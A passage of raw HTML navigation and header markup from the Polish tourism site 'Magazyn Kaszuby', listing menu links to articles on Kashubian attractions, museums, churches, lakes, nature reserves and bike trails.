href="https://magazynkaszuby.pl/atrakcje/wejherowo-muzeum-pismiennictwa-muzyki-kaszubsko-pomorskiej-historia-kultury-kaszubskiej-palacu-przebendowskich-keyserlingkow/">Wejherowo muzeum piśmiennictwa</a></li><li id="menu-item-18597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a href="https://magazynkaszuby.pl/atrakcje/pepowo-kaszubska-wies-najwiekszym-polsce-muzeum-volkswagena/">Pepowo muzeum volkswagena</a></li><li id="menu-item-18598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a href="https://magazynkaszuby.pl/atrakcje/lipusz-muzeum-gospodarstwa-wiejskiego-codzienne-zycie-praca-zaborskich-kaszubow/">Lipusz muzeum gospodarstwa wiejskiego</a></li></ul></li><li id="menu-item-18603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18603"><a href="https://magazynkaszuby.pl/rodzaj/zabytki/">Zabytki Kaszub</a><ul class="sub-menu"><li id="menu-item-18604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18604"><a href="https://magazynkaszuby.pl/atrakcje/klanino-palac-rodziny-von-grassow-historia-pruskiej-arystokracji/">Klanino pałac rodziny Von Grassow</a></li><li id="menu-item-18605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18605"><a href="https://magazynkaszuby.pl/2017/07/kaszubska-chalupa-historia-prawdziwa/">Kaszubska chałupa</a></li><li id="menu-item-18606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18606"><a href="https://magazynkaszuby.pl/2018/09/klanino-drugie-zycie-zabytku/">Klanino zabytki</a></li><li id="menu-item-18607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18607"><a href="https://magazynkaszuby.pl/atrakcje/slawutowko-palac-below-tragiczna-smierc-zakleta-przepieknych-murach/">Sławutowko pałac</a></li><li id="menu-item-18608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18608"><a href="https://magazynkaszuby.pl/atrakcje/uniradze-starozytne-cmentarzysko-kurhanowe/">Uniradze starożytne cmentarzysko</a></li><li id="menu-item-18609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18609"><a href="https://magazynkaszuby.pl/atrakcje/barcino-barokowy-palac-przechodzacy-rak-rak/">Barcino barokowy pałac</a></li><li id="menu-item-18610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18610"><a href="https://magazynkaszuby.pl/atrakcje/bytow-most-kolejowy-xix-wieku/">Bytów most kolejowy</a></li><li id="menu-item-18611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18611"><a href="https://magazynkaszuby.pl/atrakcje/starzynski-dwor-mauzoleum-rodziny-von-grassow/">Starzyński dwór</a></li><li id="menu-item-18612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18612"><a href="https://magazynkaszuby.pl/atrakcje/wejherowo-rynek-serce-miasta/">Wejherowo rynek</a></li><li id="menu-item-18613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18613"><a href="https://magazynkaszuby.pl/2016/11/kaszubskie-wiatraki-ruin-luksusy/">Kaszubskie wiatraki</a></li></ul></li><li id="menu-item-18615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18615"><a href="#koscioly">Kościoły</a><ul class="sub-menu"><li id="menu-item-18616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18616"><a href="https://magazynkaszuby.pl/atrakcje/leba-kosciol-pw-wniebowziecia-najswietszej-maryi-panny/">Łeba kościół</a></li><li id="menu-item-18617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18617"><a href="https://magazynkaszuby.pl/atrakcje/budowo-kosciol-gotycki-pw-najswietszej-marii-panny-krolowej-polski-burzliwa-historia/">Kościół gotycki</a></li><li id="menu-item-18618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18618"><a href="https://magazynkaszuby.pl/atrakcje/mikorowo-kosciol-szachulcowy/">Mikorowo kościół szachulcowy</a></li><li id="menu-item-18619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18619"><a href="https://magazynkaszuby.pl/atrakcje/rozlazino-kosciol-witrazami-okresu-miedzywojennego/">Rozłazino kościół z witrażami</a></li><li id="menu-item-18620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18620"><a href="https://magazynkaszuby.pl/atrakcje/bukowina-kosciol-p-narodzenia-najswietszej-marii-panny/">Bukowina kościół</a></li><li id="menu-item-18621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18621"><a href="https://magazynkaszuby.pl/atrakcje/stare-polaszki-barokowy-kosciol-pw-sw-mikolaja-rokokowa-ambona-chrzcielnica-ksztalcie-wazy/">Stare Polaszki barokowy kościół</a></li><li id="menu-item-18622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18622"><a href="https://magazynkaszuby.pl/atrakcje/swolowo-kosciol-xv-wieku/">Swołowo kościół z XV wieku</a></li><li id="menu-item-18623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18623"><a href="https://magazynkaszuby.pl/atrakcje/mechowo-kosciol-parafialny-wezwaniem-swietych-jakuba-mikolaja/">Mechowo kościół parafialny</a></li><li id="menu-item-18624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18624"><a href="https://magazynkaszuby.pl/atrakcje/lesno-drewniany-kosciol-xvi-wieku/">Leśno drewniany kościół</a></li></ul></li></ul></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80"><a href="https://magazynkaszuby.pl/kategoria/przyroda/">Przyroda</a><ul class="sub-menu"><li id="menu-item-18635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18635"><a href="https://magazynkaszuby.pl/tag/kaszuby-zwierzeta/">Zwierzęta</a><ul class="sub-menu"><li id="menu-item-18580" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18580"><a href="https://magazynkaszuby.pl/2017/04/ostoja-pomaga-jeze-wracaja-do-domu-fotoreportaz/">Jeże</a></li><li id="menu-item-18583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18583"><a href="https://magazynkaszuby.pl/2018/02/rzez-dzikow/">Dziki</a></li><li id="menu-item-18581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18581"><a href="https://magazynkaszuby.pl/2017/07/kaszubskie-ogrody-jakie-kwiaty-tu-rosna/">Kwiaty w ogrodach Kaszubskich</a></li><li id="menu-item-18578" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18578"><a href="https://magazynkaszuby.pl/2016/09/lyska-ze-zbojeckim-temperamentem/">Łyska</a></li><li id="menu-item-18585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18585"><a href="https://magazynkaszuby.pl/2018/05/nie-zabierajmy-ptakow-spod-opieki-rodzicow/">Sowy</a></li><li id="menu-item-18582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18582"><a href="https://magazynkaszuby.pl/2017/04/nocni-poszukiwacze-zab-fotoreportaz/">Żaby</a></li><li id="menu-item-18584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18584"><a href="https://magazynkaszuby.pl/2016/05/wejherowo-miejski-park-miejsce-dla-zurawia-bielika/">Żuraw bielik</a></li><li id="menu-item-18579" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18579"><a href="https://magazynkaszuby.pl/2016/06/zmija-niebezpieczna-zmija-pozyteczna/">Żmija zygzakowata</a></li></ul></li><li id="menu-item-18636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18636"><a href="https://magazynkaszuby.pl/tag/jeziora-kaszuby/">Jeziora Kaszub</a><ul class="sub-menu"><li id="menu-item-18637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18637"><a href="https://magazynkaszuby.pl/2019/09/kaszubskie-jeziora-subiektywny-przeglad-najlepszych-miejsc-mapy-galeria/">Najpiękniejsze jeziora na Kaszubach</a></li><li id="menu-item-18638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18638"><a href="https://magazynkaszuby.pl/atrakcje/wejherowo-krokowa-jezioro-dobre-raj-dla-wedkarzy/">Wejherowo Krokowa raj dla wędkarzy</a></li><li id="menu-item-18639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18639"><a href="https://magazynkaszuby.pl/2019/08/zabory-oblezone-zmarle-o-swicie/">Zaborski Park Krajobrazowy</a></li><li id="menu-item-18640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18640"><a href="https://magazynkaszuby.pl/atrakcje/czluchow-zespol-jezior-czluchowskich/">Człuchów zespół jezior</a></li><li id="menu-item-18641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18641"><a href="https://magazynkaszuby.pl/atrakcje/czarna-dabrowka-gmina-wypelniona-jeziorami-m-in-jezioro-skotawsko-wielkie-jezioro-skotawsko-male-jezioro-mikorowo-jezioro-kozie-jezioro-jasien/">Czarna Dąbrowka gmina wypelniona jeziorami</a></li></ul></li><li id="menu-item-18628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18628"><a href="https://magazynkaszuby.pl/tag/kaszuby-parki-krajobrazowe/">Kaszubskie parki krajobrazowe</a><ul class="sub-menu"><li id="menu-item-18629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18629"><a href="https://magazynkaszuby.pl/atrakcje/park-narodowy-bory-tucholskie-siedziba-charzykowy/">Park narodowy Bory Tucholskie</a></li><li id="menu-item-18630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18630"><a href="https://magazynkaszuby.pl/atrakcje/babi-dol-rezerwat-przyrody-jar-rzeki-raduni/">Babi dół rezerwat przyrody</a></li><li id="menu-item-18631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18631"><a href="https://magazynkaszuby.pl/atrakcje/rezerwat-przyrody-widowo-urokliwy-spacer-wsrod-wydm-lasow/">Rezerwat przyrody Widowo</a></li><li id="menu-item-18632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18632"><a href="https://magazynkaszuby.pl/atrakcje/rezerwat-kurze-grzedy/">Rezerwat kurze grzędy</a></li><li id="menu-item-18633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18633"><a href="https://magazynkaszuby.pl/atrakcje/czluchow-okolice-rezerwat-przyrody-jezioro-krasne/">Człuchów rezerwat przyrody</a></li><li id="menu-item-18634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18634"><a href="https://magazynkaszuby.pl/atrakcje/chojnice-okolice-zaborski-park-krajobrazowy-kraina-50-jezior/">Chojnice Zaborski Park Krajobrazowy</a></li></ul></li></ul></li><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-76"><a href="https://magazynkaszuby.pl/kategoria/rozmaitosci/">Rozmaitości</a><ul class="sub-menu"><li id="menu-item-18573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18573"><a href="https://magazynkaszuby.pl/2016/08/szatana-u-nas/">Grzyb szatan &#8211; co warto wiedzieć</a></li><li id="menu-item-18574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18574"><a href="https://magazynkaszuby.pl/2020/10/dlaczego-pies-piszczy-mozliwe-przyczyny/">Dlaczego pies piszczy?</a></li><li id="menu-item-18577" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18577"><a href="https://magazynkaszuby.pl/2021/05/smierc-rodzica-swiadczenia-naleza-sie-bliskim/">Śmierć rodzica a świadczenie z ZUS</a></li></ul></li><li id="menu-item-80851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80851"><a href="https://magazynkaszuby.pl/kontakt/">Kontakt</a></li><li id="menu-item-421096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-421096"><a href="https://www.aplikuj.pl/praca/pomorskie">Praca</a><ul class="sub-menu"><li id="menu-item-421101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421101"><a href="https://www.aplikuj.pl/praca/gdansk">Praca Gdańsk</a></li><li id="menu-item-421108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421108"><a href="https://www.aplikuj.pl/praca/gdynia">Praca Gdynia</a></li><li id="menu-item-421112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421112"><a href="https://www.aplikuj.pl/praca/sopot">Praca Sopot</a></li><li id="menu-item-421118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421118"><a href="https://www.aplikuj.pl/praca/puck">Praca Puck</a></li><li id="menu-item-421123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-421123"><a href="https://www.aplikuj.pl/praca/rumia">Praca Rumia</a></li></ul></li></ul>	</div>

	<div class="navbar-actions ml-3 d-xl-none">
		<button class="btn navbar-btn navbar-search-toggler" type="button" data-toggle="modal" data-target="#mnmd-search-modal"  aria-label="Szukaj w serwisie">
			<span class="d-none d-md-inline-block d-xl-none">Szukaj w serwisie</span><span class="mnmd-icon ml-md-2 ml-xl-0" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>search</title><path d="M21.7 20.3L18 16.6c1.2-1.5 2-3.5 2-5.6 0-5-4-9-9-9s-9 4-9 9 4 9 9 9c2.1 0 4.1-.7 5.6-2l3.7 3.7c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4zM4 11c0-3.9 3.1-7 7-7s7 3.1 7 7c0 1.9-.8 3.7-2 4.9-1.3 1.3-3 2-4.9 2-4 .1-7.1-3-7.1-6.9z"/></svg></span>		</button>
	</div>
</nav>
			</div>
		</div><!-- .site-header-navigation -->
	
	<div class="site-header-mobile d-xl-none">
	<div class="container-fluid">
		<div class="d-flex justify-content-between align-items-center">
			<div class="site-header-logo site-header-logo-small d-sm-none">
						<h2 class="site-branding site-branding-text h2"><a href="https://magazynkaszuby.pl/" rel="home">Magazyn Kaszuby</a></h2>
				</div>

			<div class="site-header-logo d-none d-sm-block">
						<h2 class="site-branding site-branding-text h2"><a href="https://magazynkaszuby.pl/" rel="home">Magazyn Kaszuby</a></h2>
				</div>

			<div class="navbar-actions ml-3">
				<button class="btn navbar-btn navbar-search-toggler" type="button" data-toggle="modal" data-target="#mnmd-search-modal"  aria-label="Szukaj w serwisie">
					<span class="d-none d-md-inline-block d-xl-none">Szukaj w serwisie</span><span class="mnmd-icon ml-md-2 ml-xl-0" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>search</title><path d="M21.7 20.3L18 16.6c1.2-1.5 2-3.5 2-5.6 0-5-4-9-9-9s-9 4-9 9 4 9 9 9c2.1 0 4.1-.7 5.6-2l3.7 3.7c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4zM4 11c0-3.9 3.1-7 7-7s7 3.1 7 7c0 1.9-.8 3.7-2 4.9-1.3 1.3-3 2-4.9 2-4 .1-7.1-3-7.1-6.9z"/></svg></span>				</button>

								<a href="#mnmd-offcanvas-primary" class="btn navbar-btn navbar-menu-toggler js-mnmd-offcanvas-toggle d-xl-none" role="button" aria-label="Toggle navigation">
					<span class="d-none d-md-inline-block">Menu</span><span class="mnmd-icon ml-md-2" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>menu</title><path d="M3 13h18c.552 0 1-.448 1-1s-.448-1-1-1H3c-.552 0-1 .448-1 1s.448 1 1 1zm0-6h18c.552 0 1-.448 1-1s-.448-1-1-1H3c-.552 0-1 .448-1 1s.448 1 1 1zm0 12h18c.552 0 1-.448 1-1s-.448-1-1-1H3c-.552 0-1 .448-1 1s.448 1 1 1z"/></svg></span>				</a>
							</div>
		</div>
	</div>
</div></header><!-- #mnmd-masthead -->
		<div data-rocket-location-hash="9148d3d7a0897ee6afe18092a03aae7a" class="site-header site-header-fixed site-header-fixed-standard js-sticky-header" style="display: none;" aria-hidden="true">
			<div class="site-header-navigation">
			<div class="container-fluid">
			<nav class="navbar navbar-light justify-content-between">
	<div class="site-header-logo mr-xl-5">
				<h2 class="site-branding site-branding-text h2"><a href="https://magazynkaszuby.pl/" rel="home">Magazyn Kaszuby</a></h2>
		</div>

	<div class="navbar-nav-wrapper d-none d-xl-flex">
		<ul id="top-menu" class="mnmd-navigation mnmd-navigation-top navigation navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18360"><a href="https://magazynkaszuby.pl/mapa/">Mapa atrakcji turystycznych</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18361"><a href="https://magazynkaszuby.pl/wyszukiwarka-atrakcji/">Wyszukaj atrakcje</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18363"><a href="https://magazynkaszuby.pl/lokalizacje/">Polecane atrakcje</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18555"><a href="https://magazynkaszuby.pl/atrakcje/leba-ruchome-wydmy-polska-sahara/">Łeba atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18556"><a href="https://magazynkaszuby.pl/atrakcje/rowy-turystyczna-wies-nadmorska-plaza/">Rowy atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18559"><a href="https://magazynkaszuby.pl/atrakcje/kartuzy-miasto-wsrod-jezior/">Kartuzy atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18558"><a href="https://magazynkaszuby.pl/2018/08/atrakcje-na-kaszubach-okolice-koscierzyny-dziesiec-najwazniejszych-atrakcji/">Kościerzyna atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18561"><a href="https://magazynkaszuby.pl/2020/07/okolice-bytowa-warto-zobaczyc/">Bytów atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18560"><a href="https://magazynkaszuby.pl/atrakcje/przywidz-jeziora-gory/">Przywidz atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18565"><a href="https://magazynkaszuby.pl/atrakcje/krojanty-prywatna-klinika-rehabilitacyjna/">Krojanty atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18567"><a href="https://magazynkaszuby.pl/atrakcje/wesiory-rezerwat-archeologiczny-kamienne-kregi-kamienna-zagadka/">Wesiory atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18568"><a href="https://magazynkaszuby.pl/atrakcje/swornegacie-wies-turystyczna-cieszaca-sie-coraz-wieksza-popularnoscia/">Swornegacie atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18557"><a href="https://magazynkaszuby.pl/atrakcje/mecikal-malownicza-miejscowosc-turystyczna/">Męcikał atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18562"><a href="https://magazynkaszuby.pl/atrakcje/mozdzanowo-wies-slynaca-bursztynu-ryglowych-domow/">Możdżanowo atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563"><a href="https://magazynkaszuby.pl/atrakcje/miastko-kraina-rummela-kaszubskiego-robin-hooda/">Miastko atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18572"><a href="https://magazynkaszuby.pl/atrakcje/bedomin-muzeum-hymnu-narodowego-dom-rodzinny-jozefa-wybickiego/">Bedomin atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18566"><a href="https://magazynkaszuby.pl/atrakcje/mechowo-groty-mechowskie-niezwykly-podziemny-spacer/">Mechowo atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18569"><a href="https://magazynkaszuby.pl/atrakcje/lapalice-zamek-niedokonczony/">Lapalice atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18570"><a href="https://magazynkaszuby.pl/atrakcje/chmielno-wies/">Chmielno atrakcje</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571"><a href="https://magazynkaszuby.pl/atrakcje/stezyca-cicha-spokojna-tradycyjna/">Stężyca atrakcje</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18364"><a href="https://magazynkaszuby.pl/mapy-i-przewodniki/">Mapy i przewodniki</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://magazynkaszuby.pl/kategoria/aktualnosci/">Aktualności</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18564"><a href="https://magazynkaszuby.pl/2017/03/droga-kaszubska-zachwycajaca-wizytowka/">Droga kaszubska</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-77"><a href="https://magazynkaszuby.pl/kategoria/aktywnie/">Aktywnie</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18614"><a href="https://magazynkaszuby.pl/rodzaj/trasy-rowerowe/">Trasy rowerowe</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18625"><a href="https://magazynkaszuby.pl/atrakcje/puck-wladyslawowo-hel-sciezka-rowerowa-panorama-polwyspu-helskiego-oczami-rowerzysty/">Puck &#8211; Władysławowo &#8211; Hel: ścieżka rowerowa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18626"><a href="https://magazynkaszuby.pl/atrakcje/przywidzka-czerwona-trasa-rowerowa/">Przywidzka czerwona trasa rowerowa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18627"><a href="https://magazynkaszuby.pl/atrakcje/czluchow-okolice-trasy-rowerowe/">Człuchów trasy rowerowe</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18540"><a href="https://magazynkaszuby.pl/tag/stoki-narciarskie-kaszuby/">Stoki narciarskie</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18542"><a href="https://magazynkaszuby.pl/2017/01/narty-kaszuby-rzecz-jasna/">Gdzie na narty na Kaszubach?</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18541"><a href="https://magazynkaszuby.pl/atrakcje/przywidz-okolice-osrodki-narciarskie-przywidzu-trzepowie-raj-dla-narciarzy/">Ośrodek narciarski Przywidz</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18543"><a href="https://magazynkaszuby.pl/tag/kaszuby-sporty-wodne/">Atrakcje wodne</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18544"><a href="https://magazynkaszuby.pl/atrakcje/hel-port-morski-dla-rybakow/">Port morski dla rybaków</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18545"><a href="https://magazynkaszuby.pl/atrakcje/nadole-przystan-jeziorze-zarnowieckim-rejsy-statkiem-wycieczkowym-nadolanin/">Rejsy statkiem wycieczkowym Nadolanin</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18546"><a href="https://magazynkaszuby.pl/atrakcje/gmina-kolbudy-elektrownie-wodne-kawal-historii-malownicze-kaszubskie-krajobrazy/">Elektrownia wodna</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18547"><a href="https://magazynkaszuby.pl/atrakcje/zarnowiec-debki-szlak-kajakowy-morza-rzeka-piasnica-atrakcja-wodna-dla-calej-rodziny/">Szlak kajakowy Piasnica atrakcja wodna dla całej rodziny</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18548"><a href="https://magazynkaszuby.pl/atrakcje/leba-port-morski-krzyz-nawigacyjny/">Łeba port morski</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549"><a href="https://magazynkaszuby.pl/atrakcje/jastarnia-skansen-fortyfikacji-osrodek-oporu-jastarnia-1939-roku/">Jastarnia skansen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18550"><a href="https://magazynkaszuby.pl/atrakcje/puck-port-jachtowy-rybacki-aktywnie-nad-zatoka-pucka/">Puck port jachtowy &#8211; rybacka zatoka Pucka</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18551"><a href="https://magazynkaszuby.pl/atrakcje/bytow-okolice-jeziora-lobeliowe-sciezki-przyrodnicze/">Bytów ścieżki przyrodnicze</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18552"><a href="https://magazynkaszuby.pl/2020/02/nowe-sporty-wodne-czym-polega-dlaczego-warto/">Nowe sporty wodne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18553"><a href="https://magazynkaszuby.pl/atrakcje/wladyslawowo-port-rybacki-jachtowy-miejsce-aktywnego-wypoczynku/">Port rybacki we Władysławowie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18554"><a href="https://magazynkaszuby.pl/atrakcje/stara-kiszewa-przystan-kajakowa-nad-rzeka-wierzyca/">Stara kiszewa  &#8211; przystań kajakowa</a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://magazynkaszuby.pl/kategoria/historia-tradycja/">Historia i tradycja</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18586"><a href="https://magazynkaszuby.pl/rodzaj/muzea/">Skanseny i muzea</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18588"><a href="https://magazynkaszuby.pl/atrakcje/kartuzy-muzeum-kaszubskie/">Kartuzy muzeum kaszubskie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18587"><a href="https://magazynkaszuby.pl/rodzaj/muzea/%20%20https://magazynkaszuby.pl/atrakcje/kluki-skansen-muzeum-wsi-slowinskiej-zatrzymal-sie-czas/">Kluki skansen muzeum wsi słowinskiej</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18589"><a href="https://magazynkaszuby.pl/atrakcje/chmielno-muzeum-ceramiki-kaszubskiej-neclow-mozesz-ulepic-wlasne-naczynie/">Chmielno muzeum ceramiki kaszubskiej</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18590"><a href="https://magazynkaszuby.pl/atrakcje/chojnice-muzeum-historyczno-etnograficzne-brama-czluchowska/">Chojnice muzeum historyczno-etnograficzne</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591"><a href="https://magazynkaszuby.pl/atrakcje/brusy-jaglie-galeria-jozefa-chelmowskiego-skansen-pszczelarstwa-chata-kaszubska/">Brusy jaglie</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18592"><a href="https://magazynkaszuby.pl/atrakcje/koscierzyna-muzeum-kolejnictwa-para-buch-kola-ruch/">Kościerzyna muzeum kolejnictwa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18593"><a href="https://magazynkaszuby.pl/atrakcje/osada-slawutowo-podroz-czasow-sredniowiecza/">Osada Sławutowo</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18594"><a href="https://magazynkaszuby.pl/atrakcje/swolowo-skansen-stolica-krainy-krate">Swołowo skansen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18595"><a href="https://magazynkaszuby.pl/atrakcje/jastarnia-skansen-fortyfikacji-osrodek-oporu-jastarnia-1939-roku/">Jastarnia skansen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18596"><a href="https://magazynkaszuby.pl/atrakcje/wejherowo-muzeum-pismiennictwa-muzyki-kaszubsko-pomorskiej-historia-kultury-kaszubskiej-palacu-przebendowskich-keyserlingkow/">Wejherowo muzeum piśmiennictwa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18597"><a href="https://magazynkaszuby.pl/atrakcje/pepowo-kaszubska-wies-najwiekszym-polsce-muzeum-volkswagena/">Pepowo muzeum volkswagena</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18598"><a href="https://magazynkaszuby.pl/atrakcje/lipusz-muzeum-gospodarstwa-wiejskiego-codzienne-zycie-praca-zaborskich-kaszubow/">Lipusz muzeum gospodarstwa wiejskiego</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18603"><a href="https://magazynkaszuby.pl/rodzaj/zabytki/">Zabytki Kaszub</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18604"><a href="https://magazynkaszuby.pl/atrakcje/klanino-palac-rodziny-von-grassow-historia-pruskiej-arystokracji/">Klanino pałac rodziny Von Grassow</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18605"><a href="https://magazynkaszuby.pl/2017/07/kaszubska-chalupa-historia-prawdziwa/">Kaszubska chałupa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18606"><a href="https://magazynkaszuby.pl/2018/09/klanino-drugie-zycie-zabytku/">Klanino zabytki</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18607"><a href="https://magazynkaszuby.pl/atrakcje/slawutowko-palac-below-tragiczna-smierc-zakleta-przepieknych-murach/">Sławutowko pałac</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18608"><a href="https://magazynkaszuby.pl/atrakcje/uniradze-starozytne-cmentarzysko-kurhanowe/">Uniradze starożytne cmentarzysko</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18609"><a 